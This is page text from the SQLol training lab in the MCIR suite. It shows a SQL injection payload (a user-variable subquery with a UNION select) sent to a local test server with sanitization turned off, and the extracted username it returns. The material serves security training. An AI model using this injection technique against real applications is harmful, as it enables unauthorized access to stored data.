 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/MCIR/sqlol/select.php?sanitization_level=none&sanitization_type=keyword&query_results=all_rows&error_level=verbose&location=where_string&submit=Inject!&inject_string=1|@t2:=(select username
from users where id=4) union select null,@t2%23
Enable Post data Enable Referrer
Environmental Settings:
Simulate transient application issues
Random Failure?
Random Time Delay?
Output Level:
Configure the verbosity of output received
Output Results: All results
Error Verbosity: Verbose error messages
Show payload in context?:
Injection Parameters:
Enter your attack string and point of injection
Injection String:
1|@t2:=(select
username from users
where id=4) union
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [id] => [username] => Chunk MacRunfast )
|SQLol||XMLmao||ShelLOL||XSSmh||CryptOMG||RFIdk||PHPwn|